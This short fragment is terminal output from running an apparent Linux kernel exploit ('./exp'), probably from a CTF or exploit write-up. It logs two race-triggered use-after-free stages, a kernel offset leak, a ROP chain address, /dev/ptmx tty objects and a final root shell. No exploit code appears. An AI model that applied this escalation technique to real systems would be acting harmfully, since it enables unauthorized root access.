 / $ ./exp
[*] Success to saveStatus!
[*] UAF#1
[*] race Finished,fd:3
[*] race Finished,fd:4
[+] fd1:3 fd2:4
[+] /dev/ptmx Opened
[*] koff => 0x11600000
[*] ropchain => 0xffff9db481dc7000
[*] UAF#2
[*] race Finished,fd:6
[*] race Finished,fd:5
[+] fd3:5 fd4:6
[+] /dev/ptmx Opened
[*] <Successfully Get Root Privileges>
/ # id
uid=0(root) gid=0(root)